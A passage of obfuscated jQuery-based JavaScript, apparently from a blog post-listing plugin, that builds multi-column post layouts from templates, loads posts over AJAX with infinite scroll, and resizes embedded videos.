parseInt(id,10))){if(_0xcaacx5[_0x1677[10]](_0x1677[30])!=  -1){var _0xcaacx6=_0xcaacx5[_0x1677[32]](_0x1677[33],_0x1677[31])[_0x1677[32]](_0x1677[28]+ id,_0x1677[31]);this[_0x1677[34]](id,_0xcaacx6);this[_0x1677[23]]= _0x1677[35];return};if(_0xcaacx5[_0x1677[10]](_0x1677[36])!=  -1){this[_0x1677[27]](_0x1677[37]+ id);return};if(_0xcaacx5[_0x1677[10]](_0x1677[38])!=  -1){this[_0x1677[27]](_0x1677[39]+ id);return}}else {if((id)&& (_0xcaacx5[_0x1677[10]](_0x1677[40])!=  -1)){this[_0x1677[27]](_0x1677[41]+ id);return}else {if((id)&& (_0xcaacx5[_0x1677[10]](_0x1677[42])!=  -1)){this[_0x1677[27]](_0x1677[43]+ id);return}else {if((id)&& (_0xcaacx5[_0x1677[10]](_0x1677[44])!=  -1)){this[_0x1677[23]]= _0x1677[45];return}else {$(_0x1677[48])[_0x1677[47]](_0x1677[46]);this[_0x1677[23]]= _0x1677[49];return}}}}};var _0xcaacx7=window[_0x1677[12]].toString();if(_0xcaacx7[_0x1677[10]](_0x1677[50])>= 0){_0xcaacx7= decodeURIComponent(_0xcaacx7);_0xcaacx7= _0xcaacx7[_0x1677[32]](_0x1677[51],_0x1677[52]);window[_0x1677[12]]= _0xcaacx7};this[_0x1677[27]](null,0,false,_0x1677[26])};b44d2c960902ca84[_0x1677[6]][_0x1677[53]]= function(_0xcaacx8){var _0xcaacx9=window[_0x1677[12]]+ _0x1677[54];var _0xcaacxa={};var _0xcaacxb={};sheets= document[_0x1677[55]];for(var _0xcaacxc=0;_0xcaacxc< sheets[_0x1677[56]];_0xcaacxc++){var _0xcaacxd=sheets[_0xcaacxc][_0x1677[11]];if((sheets[_0xcaacxc][_0x1677[11]]!= null)&& (_0xcaacxd[_0x1677[57]](0,15)== _0xcaacx9[_0x1677[57]](0,15))){var _0xcaacxe=sheets[_0xcaacxc][_0x1677[58]]|| sheets[_0xcaacxc][_0x1677[59]];if(_0xcaacxe!= null){for(var _0xcaacxf=0;_0xcaacxf< _0xcaacxe[_0x1677[56]];_0xcaacxf++){var _0xcaacx10=_0xcaacxe[_0xcaacxf][_0x1677[60]];if( typeof (_0xcaacx10)!= _0x1677[19]){$[_0x1677[64]](_0xcaacx8,function(_0xcaacx11,_0xcaacx12){var _0xcaacx13=( new RegExp(_0xcaacx12))[_0x1677[61]](_0xcaacx10);if(_0xcaacx13){var _0xcaacx14=_0xcaacxe[_0xcaacxf][_0x1677[62]];if(_0xcaacx14[_0x1677[63]]!= _0x1677[31]){_0xcaacxa[_0xcaacx10]= _0xcaacx14[_0x1677[63]]}}})}else {var _0xcaacx15=_0x1677[31];if( typeof (_0xcaacxe[_0xcaacxf][_0x1677[63]])!= _0x1677[19]){_0xcaacx15= _0xcaacxe[_0xcaacxf][_0x1677[63]]};if((_0xcaacx15[_0x1677[57]](0,10)!= _0x1677[65])&& ( typeof (_0xcaacxe[_0xcaacxf][_0x1677[66]])!= _0x1677[19])){var _0xcaacx16=_0xcaacxe[_0xcaacxf][_0x1677[66]][_0x1677[67]];var _0xcaacx17={};var _0xcaacx18=_0xcaacxe[_0xcaacxf][_0x1677[58]]|| _0xcaacxe[_0xcaacxf][_0x1677[59]];for(var _0xcaacx19=0;_0xcaacx19< _0xcaacx18[_0x1677[56]];_0xcaacx19++){var _0xcaacx10=_0xcaacx18[_0xcaacx19][_0x1677[60]];$[_0x1677[64]](_0xcaacx8,function(_0xcaacx11,_0xcaacx12){var _0xcaacx13=( new RegExp(_0xcaacx12))[_0x1677[61]](_0xcaacx10);if(_0xcaacx13){var _0xcaacx14=_0xcaacx18[_0xcaacx19][_0x1677[62]];if(_0xcaacx14[_0x1677[63]]!= _0x1677[31]){_0xcaacx17[_0xcaacx10]= _0xcaacx14[_0x1677[63]]}}})};if(!jQuery[_0x1677[68]](_0xcaacx17)){_0xcaacxb[_0xcaacx16]= _0xcaacx17}}}}}}};_0xcaacxb[_0x1677[69]]= _0xcaacxa;return _0xcaacxb};b44d2c960902ca84[_0x1677[6]][_0x1677[70]]= function(_0xcaacx1a){if( typeof (_0xcaacx1a)== _0x1677[19]){return};$(_0x1677[72])[_0x1677[71]]();var _0xcaacx1b=_0x1677[31];var _0xcaacx1c=_0x1677[31];$[_0x1677[64]](_0xcaacx1a,function(_0xcaacx1d,_0xcaacx1e){var _0xcaacx1f=_0x1677[31];$[_0x1677[64]](_0xcaacx1e,function(_0xcaacx20,_0xcaacx21){_0xcaacx20= _0xcaacx20[_0x1677[32]](/#u/g,_0x1677[73]);_0xcaacx20= _0xcaacx20[_0x1677[32]](/#p/g,_0x1677[74]);_0xcaacx20= _0xcaacx20[_0x1677[32]](/#b/g,_0x1677[75]);_0xcaacx1f+= _0xcaacx20+ _0x1677[76]+ _0xcaacx21+ _0x1677[77]});if(_0xcaacx1d!= _0x1677[69]){_0xcaacx1b+= _0x1677[78]+ _0xcaacx1d+ _0x1677[76]+ _0xcaacx1f+ _0x1677[79]}else {_0xcaacx1c= _0xcaacx1f}});_0xcaacx1b= _0xcaacx1c+ _0x1677[54]+ _0xcaacx1b;_0xcaacx1b= _0x1677[80]+ _0xcaacx1b+ _0x1677[81];$(_0xcaacx1b)[_0x1677[83]](_0x1677[82])};b44d2c960902ca84[_0x1677[6]][_0x1677[84]]= function(){if(oneColumnBool){columns= columnsFixed}else {var _0xcaacx22=window[_0x1677[85]];var _0xcaacx23= new Array(clmBrkp1,clmBrkp2,clmBrkp3,clmBrkp4,clmBrkp5,0);var _0xcaacx24= new Array(columns1,columns2,columns3,columns4,columns5,1);for(var _0xcaacx25=0;_0xcaacx25< 5;_0xcaacx25++){if((_0xcaacx22< _0xcaacx23[_0xcaacx25])|| (_0xcaacx23[_0xcaacx25+ 1]== 0)){columns= _0xcaacx24[_0xcaacx25];break}}}};b44d2c960902ca84[_0x1677[6]][_0x1677[86]]= function(){switch(this[_0x1677[23]]){case _0x1677[88]:this[_0x1677[84]]();this[_0x1677[87]]();break;case _0x1677[35]:this[_0x1677[89]]();this[_0x1677[90]]();this[_0x1677[91]]();this[_0x1677[92]]();break;default:break}};b44d2c960902ca84[_0x1677[6]][_0x1677[4]]= function(){var _0xcaacx26=[];$(_0x1677[99])[_0x1677[64]](function(){$(this)[_0x1677[98]](_0x1677[97])[_0x1677[64]](function(){var _0xcaacx27=$(this)[_0x1677[94]](_0x1677[93])|| $(this)[_0x1677[94]](_0x1677[95]);if((_0xcaacx26[_0x1677[10]](_0xcaacx27)==  -1)&& ( typeof (_0xcaacx27)!= _0x1677[19])){_0xcaacx26[_0x1677[96]](_0xcaacx27)}})});$(_0x1677[100])[_0x1677[64]](function(){$(this)[_0x1677[98]](_0x1677[97])[_0x1677[64]](function(){var _0xcaacx27=$(this)[_0x1677[94]](_0x1677[93])|| $(this)[_0x1677[94]](_0x1677[95]);if((_0xcaacx26[_0x1677[10]](_0xcaacx27)==  -1)&& ( typeof (_0xcaacx27)!= _0x1677[19])){_0xcaacx26[_0x1677[96]](_0xcaacx27)}})});$(_0x1677[101])[_0x1677[64]](function(){$(this)[_0x1677[98]](_0x1677[97])[_0x1677[64]](function(){var _0xcaacx27=$(this)[_0x1677[94]](_0x1677[93])|| $(this)[_0x1677[94]](_0x1677[95]);if((_0xcaacx26[_0x1677[10]](_0xcaacx27)==  -1)&& ( typeof (_0xcaacx27)!= _0x1677[19])){_0xcaacx26[_0x1677[96]](_0xcaacx27)}})});var _0xcaacx28=this[_0x1677[53]](_0xcaacx26);this[_0x1677[70]](_0xcaacx28)};b44d2c960902ca84[_0x1677[6]][_0x1677[87]]= function(_0xcaacx29,_0xcaacx2a){var _0xcaacx2b={"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x73":_0x1677[102],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x61\x75\x74\x68\x6F\x72":_0x1677[103],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x61\x75\x74\x68\x6F\x72\x4C\x69\x6E\x6B":_0x1677[104],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79":_0x1677[105],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79\x4C\x69\x6E\x6B":_0x1677[106],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x6E\x72":_0x1677[107],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x64\x61\x74\x65":_0x1677[108],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x74\x61\x67\x73":_0x1677[109],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x74\x61\x67\x73\x4C\x69\x6E\x6B":_0x1677[110],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x74\x65\x78\x74":_0x1677[111],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x74\x69\x74\x6C\x65":_0x1677[112],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x31":_0x1677[113],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x32":_0x1677[114],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x33":_0x1677[115],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x34":_0x1677[116],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x35":_0x1677[117],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x36":_0x1677[118],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x37":_0x1677[119],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x38":_0x1677[120],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x39":_0x1677[121],"\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x31\x30":_0x1677[122]};var _0xcaacx2c= new Array(_0x1677[123],_0x1677[124],_0x1677[125]);var _0xcaacx2d;if($(_0x1677[126])[0]){_0xcaacx2d= $(_0x1677[127])[_0x1677[47]]()}else {_0xcaacx2d= $(_0x1677[100])[_0x1677[47]]()};var _0xcaacx2e=$(_0x1677[128]+ _0xcaacx2d+ _0x1677[129]);var _0xcaacx2f= new Array();if( typeof (_0xcaacx2a)== _0x1677[19]){_0xcaacx2a= this[_0x1677[130]]};var _0xcaacx26=[];_0xcaacx2e[_0x1677[98]](_0x1677[97])[_0x1677[64]](function(){if(this[_0x1677[93]]){_0xcaacx26[_0x1677[96]](this[_0x1677[93]]);myId= this[_0x1677[93]];$(this)[_0x1677[131]](_0x1677[93]);$(this)[_0x1677[133]](_0x1677[132]+ myId);$(this)[_0x1677[131]](_0x1677[134])}});var _0xcaacx30=false;if($(_0x1677[135])[0]){_0xcaacx30= true;var _0xcaacx31= new Array();var _0xcaacx32= new Array();for(var _0xcaacx33=0;_0xcaacx33< _0xcaacx2c[_0x1677[56]];_0xcaacx33++){var _0xcaacx34=_0xcaacx2c[_0xcaacx33];var _0xcaacx35=_0xcaacx2e[_0x1677[98]](_0x1677[137]+ _0xcaacx34)[_0x1677[136]](_0x1677[135]);if(_0xcaacx35[0]){_0xcaacx35[_0x1677[133]](_0xcaacx34+ _0x1677[138]);_0xcaacx31[_0x1677[96]](_0xcaacx34);_0xcaacx31[_0x1677[96]](_0xcaacx34+ _0x1677[139]);_0xcaacx32[_0x1677[96]](_0xcaacx34)};var _0xcaacx36=this[_0x1677[140]](_0xcaacx31,_0x1677[137])}};var _0xcaacx37=this[_0x1677[140]](_0x1677[141],_0x1677[137]);if(( typeof (_0xcaacx29)== _0x1677[19])|| (!_0xcaacx29)|| ( typeof (this[_0x1677[142]])== _0x1677[19])){this[_0x1677[142]]= 1};if(!jQuery[_0x1677[68]](_0xcaacx2a)){$[_0x1677[64]](_0xcaacx2a,function(_0xcaacx38,_0xcaacx39){var _0xcaacx3a=_0xcaacx2e;$[_0x1677[64]](_0xcaacx2b,function(_0xcaacx3b,_0xcaacx3c){var _0xcaacx3d=_0xcaacx39[_0xcaacx3c];if(( typeof (_0xcaacx32)!= _0x1677[19])&& (_0xcaacx32[_0x1677[10]](_0xcaacx3b)!=  -1)){var _0xcaacx3e=_0xcaacx3b+ _0x1677[139];var _0xcaacx3f=_0xcaacx2b[_0xcaacx3e];var _0xcaacx40=_0xcaacx39[_0xcaacx3f];var _0xcaacx41=_0xcaacx36[_0xcaacx3b];var _0xcaacx42=_0xcaacx36[_0xcaacx3e];var _0xcaacx43=dd12a0a3501f27e= _0x1677[31];$[_0x1677[64]](_0xcaacx41,function(_0xcaacx44,_0xcaacx45){_0xcaacx43+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});$[_0x1677[64]](_0xcaacx42,function(_0xcaacx44,_0xcaacx45){dd12a0a3501f27e+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});if(_0xcaacx3b== _0x1677[125]){var _0xcaacx46=_0x1677[146]+ _0xcaacx3b+ _0x1677[147]+ _0xcaacx43+ _0x1677[148]+ _0xcaacx3d+ _0x1677[149];$[_0x1677[64]](_0xcaacx40,function(_0xcaacx47,_0xcaacx48){_0xcaacx46+= _0x1677[146]+ _0xcaacx3e+ _0x1677[147]+ dd12a0a3501f27e+ _0x1677[150]+ _0xcaacx48+ _0x1677[151]})}else {var _0xcaacx46=_0x1677[146]+ _0xcaacx3b+ _0x1677[147]+ _0xcaacx43+ _0x1677[148]+ _0xcaacx3d+ _0x1677[152]+ _0xcaacx3e+ _0x1677[147]+ dd12a0a3501f27e+ _0x1677[148]+ _0xcaacx40+ _0x1677[149]};_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[138])[_0x1677[47]](_0xcaacx46)}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[153])[_0x1677[47]](_0xcaacx3d)}else {if(_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[0]){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[154])[_0x1677[47]](_0xcaacx3d)}else {if((_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[0])&& (_0xcaacx3b!= _0x1677[156])){_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b+ _0x1677[155])[_0x1677[47]](_0xcaacx3d)}else {_0xcaacx3a[_0x1677[98]](_0x1677[137]+ _0xcaacx3b)[_0x1677[47]](_0xcaacx3d)}}}}}[_0x1677[143]](this));_0xcaacx3a[_0x1677[98]](_0x1677[158])[_0x1677[133]](_0x1677[157]);_0xcaacx3a[_0x1677[98]](_0x1677[160])[_0x1677[133]](_0x1677[159]);_0xcaacx3a[_0x1677[98]](_0x1677[162])[_0x1677[133]](_0x1677[161]);_0xcaacx3a[_0x1677[98]](_0x1677[158])[_0x1677[164]](_0x1677[163],_0x1677[49]);_0xcaacx3a[_0x1677[98]](_0x1677[158])[_0x1677[164]](_0x1677[165],_0x1677[166]);if(imgObjectFit== _0x1677[49]){_0xcaacx3a[_0x1677[98]](_0x1677[158])[_0x1677[164]](_0x1677[167],_0x1677[168]);_0xcaacx3a[_0x1677[98]](_0x1677[158])[_0x1677[164]](_0x1677[169],_0x1677[170])}else {if(imgObjectFit== _0x1677[171]){var _0xcaacx49=$(_0x1677[158])[_0x1677[164]](_0x1677[167]);if(_0xcaacx49== _0x1677[172]){_0xcaacx49= $(_0x1677[173])[_0x1677[164]](_0x1677[167])};if(_0xcaacx49== _0x1677[172]){_0xcaacx49= _0x1677[174]};_0xcaacx3a[_0x1677[98]](_0x1677[175])[_0x1677[164]](_0x1677[167],_0xcaacx49);_0xcaacx3a[_0x1677[98]](_0x1677[175])[_0x1677[164]](_0x1677[176],_0x1677[171]);_0xcaacx3a[_0x1677[98]](_0x1677[158])[_0x1677[164]](_0x1677[169],_0x1677[177])}};var _0xcaacx4a=_0x1677[31];$[_0x1677[64]](_0xcaacx37[_0x1677[141]],function(_0xcaacx44,_0xcaacx45){_0xcaacx4a+= _0xcaacx44+ _0x1677[144]+ _0xcaacx45+ _0x1677[145]});var _0xcaacx4b=_0x1677[31];if(_0xcaacx39[_0x1677[178]]!= _0x1677[179]){_0xcaacx4b+= _0x1677[180]};if(_0xcaacx39[_0x1677[181]]== _0x1677[179]){_0xcaacx4b+= _0x1677[182]};var _0xcaacx4c=_0xcaacx39[_0x1677[93]];var _0xcaacx4d=_0xcaacx39[_0x1677[183]];var _0xcaacx1b=_0x1677[184]+ _0xcaacx4b+ _0x1677[185]+ _0xcaacx4c+ _0x1677[186]+ _0xcaacx4c+ _0x1677[187]+ _0xcaacx4d+ _0x1677[188]+ _0xcaacx4a+ _0x1677[148];_0xcaacx1b+= _0xcaacx39[_0x1677[189]];_0xcaacx1b+= _0xcaacx3a[_0x1677[47]]();_0xcaacx1b+= _0x1677[129];_0xcaacx1b= _0xcaacx1b[_0x1677[32]](/<!--[\s\S]*?-->/g,_0x1677[31]);if( typeof (_0xcaacx2f[this[_0x1677[142]]])== _0x1677[19]){_0xcaacx2f[this[_0x1677[142]]]= _0x1677[31]};_0xcaacx2f[this[_0x1677[142]]]+= _0xcaacx1b;this[_0x1677[142]]++;if(this[_0x1677[142]] > columns){this[_0x1677[142]]= 1}}[_0x1677[143]](this))}else {$(_0x1677[48])[_0x1677[47]](_0x1677[31]);return};if(columns> 1){if(( typeof (_0xcaacx29)== _0x1677[19])|| (!_0xcaacx29)){var _0xcaacx4e=_0x1677[31];for(var _0xcaacxc=1;_0xcaacxc<= columns;_0xcaacxc++){var _0xcaacx4f=_0x1677[31];if(_0xcaacxc== columns){_0xcaacx4f= _0x1677[190]};_0xcaacx4e+= _0x1677[191]+ _0xcaacxc+ _0x1677[192]+ columns+ _0x1677[193]+ _0xcaacx4f+ _0x1677[194];if( typeof (_0xcaacx2f[_0xcaacxc])!= _0x1677[19]){_0xcaacx4e+= _0xcaacx2f[_0xcaacxc]};_0xcaacx4e+= _0x1677[129]};$(_0x1677[48])[_0x1677[47]](_0xcaacx4e)}else {for(var _0xcaacxc=1;_0xcaacxc<= columns;_0xcaacxc++){if( typeof (_0xcaacx2f[_0xcaacxc])!= _0x1677[19]){$(_0x1677[196]+ _0xcaacxc)[_0x1677[195]](_0xcaacx2f[_0xcaacxc])}}}}else {if(_0xcaacx29){$(_0x1677[48])[_0x1677[195]](_0xcaacx2f[1])}else {$(_0x1677[48])[_0x1677[47]](_0xcaacx2f[1])}};$(_0x1677[198])[_0x1677[164]](_0x1677[197],postsMargin);if(videoScaling){$(_0x1677[48])[_0x1677[98]](_0x1677[204])[_0x1677[64]](function(){var _0xcaacx50=$(this)[_0x1677[94]](_0x1677[199]);if((_0xcaacx50[_0x1677[10]](_0x1677[200])!=  -1)|| (_0xcaacx50[_0x1677[10]](_0x1677[201])!=  -1)){origHeight= $(this)[_0x1677[94]](_0x1677[167]);origWidth= $(this)[_0x1677[94]](_0x1677[202]);$(this)[_0x1677[164]](_0x1677[202],_0x1677[203]);var _0xcaacx51=$(this)[_0x1677[202]]();var _0xcaacx52=(_0xcaacx51* origHeight)/ origWidth;$(this)[_0x1677[167]](_0xcaacx52)}})}};b44d2c960902ca84[_0x1677[6]][_0x1677[140]]= function(_0xcaacx8,_0xcaacx53,_0xcaacx54){if(!Array[_0x1677[205]](_0xcaacx8)){b328e323898857ca2=  new Array(_0xcaacx8);_0xcaacx8= b328e323898857ca2};var _0xcaacx55= new Array(_0x1677[206],_0x1677[207],_0x1677[208],_0x1677[209],_0x1677[210],_0x1677[211],_0x1677[212],_0x1677[213],_0x1677[214],_0x1677[215],_0x1677[213],_0x1677[214],_0x1677[215],_0x1677[216],_0x1677[217],_0x1677[218],_0x1677[219],_0x1677[220],_0x1677[221],_0x1677[222],_0x1677[223],_0x1677[224],_0x1677[225],_0x1677[226],_0x1677[227],_0x1677[228],_0x1677[229],_0x1677[230],_0x1677[231],_0x1677[232],_0x1677[233],_0x1677[234],_0x1677[235],_0x1677[165],_0x1677[236],_0x1677[237],_0x1677[238],_0x1677[239],_0x1677[240],_0x1677[241],_0x1677[242]);if((_0xcaacx54!= null)&& ( typeof (_0xcaacx54)!= _0x1677[19])){if(Array[_0x1677[205]](_0xcaacx54)){_0xcaacx55[_0x1677[243]](_0xcaacx54)}else {_0xcaacx55[_0x1677[96]](_0xcaacx54)}};bed0a1c35a87397s= {};for(i= 0;i< _0xcaacx8[_0x1677[56]];i++){elmName= _0xcaacx8[i];if( typeof (_0xcaacx53)!= _0x1677[19]){elmClassName= _0xcaacx53+ elmName}else {elmClassName= elmName};if($(_0x1677[126])[0]){elmClassName= _0x1677[244]+ elmClassName};bed0a1c35a87397s[elmName]= {};var _0xcaacx56=_0x1677[31];$[_0x1677[64]](_0xcaacx55,function(_0xcaacx57,_0xcaacx58){_0xcaacx56= $(elmClassName)[_0x1677[164]](_0xcaacx58);if((_0xcaacx56!= null)&& ( typeof (_0xcaacx56)!= _0x1677[19])){_0xcaacx56= _0xcaacx56.toString()[_0x1677[32]](/"/g,_0x1677[245]);bed0a1c35a87397s[elmName][_0xcaacx58]= _0xcaacx56}})};return bed0a1c35a87397s};b44d2c960902ca84[_0x1677[6]][_0x1677[27]]= function(_0xcaacx59,_0xcaacx5a,_0xcaacx5b,_0xcaacx5c){e006ad24f04b512();this[_0x1677[23]]= _0x1677[88];this[_0x1677[84]]();if(( typeof _0xcaacx5c!== _0x1677[19])&& _0xcaacx5c){if(_0xcaacx5c== _0x1677[26]){_0xcaacx5c= b29978254cb6a68d();_0xcaacx5c+= _0x1677[246]};if(history[_0x1677[247]]){if(window[_0x1677[12]][_0x1677[18]]){if(_0xcaacx5c!= window[_0x1677[12]]){history[_0x1677[247]](null,null,_0xcaacx5c)}}else {history[_0x1677[247]](null,null,_0xcaacx5c)}}};if(( typeof _0xcaacx5b!== _0x1677[19])&& _0xcaacx5b){if( typeof this[_0x1677[248]]!== _0x1677[19]){_0xcaacx59= this[_0x1677[248]]};if(this[_0x1677[249]]!== _0x1677[19]){_0xcaacx5a= this[_0x1677[249]]}}else {if( typeof _0xcaacx59=== _0x1677[19]){_0xcaacx59= _0x1677[31]};if( typeof _0xcaacx5a=== _0x1677[19]){_0xcaacx5a= 0}};this[_0x1677[248]]= _0xcaacx59;var _0xcaacx5d=window[_0x1677[12]][_0x1677[11]];var _0xcaacx5e=_0x1677[250]+ _0xcaacx59+ _0x1677[251]+ _0xcaacx5d;if((window[_0x1677[12]][_0x1677[11]][_0x1677[10]](_0x1677[9])>  -1)|| (window[_0x1677[12]][_0x1677[11]][_0x1677[10]](_0x1677[13])>  -1)){_0xcaacx5e+= _0x1677[252]};if(_0xcaacx5a!= 0){_0xcaacx5e+= _0x1677[253]+ _0xcaacx5a};var _0xcaacx5f=$[_0x1677[256]]({data:_0xcaacx5e,type:_0x1677[254],url:this[_0x1677[7]][_0x1677[14]],dataType:_0x1677[255]});_0xcaacx5f[_0x1677[257]](function(_0xcaacx60){if(_0xcaacx60[_0x1677[257]]){b9934d7e652e29a2();if(_0xcaacx60[_0x1677[47]]){$(_0x1677[48])[_0x1677[47]](_0xcaacx60[_0x1677[47]]);if(_0xcaacx5a== 0){if(jump2Top== _0x1677[258]){jumpToBlogTop()}else {window[_0x1677[259]](0,0)}};return};b9a42bdf43d31d4a();var _0xcaacx61=_0xcaacx60[_0x1677[260]];this[_0x1677[249]]= _0xcaacx61;if((_0xcaacx60[_0x1677[8]])&& (_0xcaacx60[_0x1677[8]]!= this[_0x1677[8]])){alert(_0x1677[261])};if(_0xcaacx61> 0){if(_0xcaacx60[_0x1677[262]]== 1){this[_0x1677[130]]= _0xcaacx60[_0x1677[88]];this[_0x1677[87]](0,_0xcaacx60[_0x1677[88]])}else {var _0xcaacx62=_0xcaacx60[_0x1677[263]];if($(_0x1677[264]+ _0xcaacx62)[_0x1677[56]]!= 0){console[_0x1677[17]](_0x1677[265]+ _0xcaacx62);return};if(_0xcaacx60[_0x1677[88]]!= null){this[_0x1677[130]]= $[_0x1677[266]](this[_0x1677[130]],_0xcaacx60[_0x1677[88]]);this[_0x1677[87]](1,_0xcaacx60[_0x1677[88]])}};if(( typeof (_0xcaacx60[_0x1677[88]])!= _0x1677[267])&& (_0xcaacx60[_0x1677[88]]!= null)){this[_0x1677[268]]()}else {this[_0x1677[269]]()}}else {this[_0x1677[130]]= _0xcaacx60[_0x1677[88]];this[_0x1677[87]](0,_0xcaacx60[_0x1677[88]])};if(( typeof _0xcaacx5b=== _0x1677[19])&& (_0xcaacx60[_0x1677[88]]== null)){$(_0x1677[48])[_0x1677[47]](_0x1677[270])};$(document)[_0x1677[272]](function(){var _0xcaacx63=$(_0x1677[271])[_0x1677[164]](_0x1677[202]);$(_0x1677[271])[_0x1677[164]](_0x1677[167],_0xcaacx63)});$(window)[_0x1677[273]](function(){var _0xcaacx63=$(_0x1677[271])[_0x1677[164]](_0x1677[202]);$(_0x1677[271])[_0x1677[164]](_0x1677[167],_0xcaacx63)});if(_0xcaacx5a== 0){if(jump2Top== _0x1677[258]){jumpToBlogTop()}else {window[_0x1677[259]](0,0)}}}else {if(_0xcaacx60[_0x1677[274]]){b5cc60e181bb46d0(_0xcaacx60[_0x1677[274]])};console[_0x1677[17]](_0xcaacx60)}}[_0x1677[143]](this));_0xcaacx5f[_0x1677[279]](function(_0xcaacx64,_0xcaacx65){if(_0xcaacx64[_0x1677[275]]){var _0xcaacx66=_0xcaacx64[_0x1677[275]][_0x1677[20]](0,5);if(_0xcaacx66== _0x1677[276]){b5cc60e181bb46d0(_0x1677[277]);return}};b5cc60e181bb46d0(_0x1677[278]);b9934d7e652e29a2()})};b44d2c960902ca84[_0x1677[6]][_0x1677[268]]= function(){this[_0x1677[269]]();$(_0x1677[48])[_0x1677[195]](_0x1677[280]);this[_0x1677[281]]();$(document)[_0x1677[283]](_0x1677[282],this[_0x1677[281]][_0x1677[143]](this))};b44d2c960902ca84[_0x1677[6]][_0x1677[281]]= function(){this[_0x1677[284]]= false;if($(_0x1677[285])[_0x1677[56]]== 0){this[_0x1677[269]]();return};var _0xcaacx67=$(_0x1677[285])[_0x1677[287]]()[_0x1677[286]];var _0xcaacx68=$(window)[_0x1677[288]]()+ $(window)[_0x1677[167]]();if(_0xcaacx68> (_0xcaacx67- 50)){if(this[_0x1677[284]]== false){this[_0x1677[284]]= true;this[_0x1677[269]]();this[_0x1677[27]](_0x1677[31],0,1)}}};b44d2c960902ca84[_0x1677[6]][_0x1677[269]]= function(){$(document)[_0x1677[289]](_0x1677[282]);if($(_0x1677[285])[_0x1677[56]]){$(_0x1677[285])[_0x1677[71]]()}};b44d2c960902ca84[_0x1677[6]][_0x1677[89]]= function(_0xcaacx69){var _0xcaacx2b={"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65\x73":_0x1677[102],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x61\x75\x74\x68\x6F\x72":_0x1677[103],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x61\x75\x74\x68\x6F\x72\x4C\x69\x6E\x6B":_0x1677[104],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79":_0x1677[105],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79\x4C\x69\x6E\x6B":_0x1677[106],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x64\x61\x74\x65":_0x1677[108],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x74\x61\x67\x73":_0x1677[109],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x74\x61\x67\x73\x4C\x69\x6E\x6B":_0x1677[110],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x74\x65\x78\x74":_0x1677[111],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x74\x69\x74\x6C\x65":_0x1677[112],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x31":_0x1677[113],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x32":_0x1677[114],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x33":_0x1677[115],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x34":_0x1677[116],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x35":_0x1677[117],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x36":_0x1677[118],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x37":_0x1677[119],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x38":_0x1677[120],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x39":_0x1677[121],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x66\x31\x30":_0x1677[122],"\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x75\x73\x74\x6F\x6D\x43\x6F\x64\x65":_0x1677[290]};var _0xcaacx2c= new Array(_0x1677[291],_0x1677[292],_0x1677[293]);var _0xcaacx2d;if($(_0x1677[126])[0]){_0xcaacx2d= 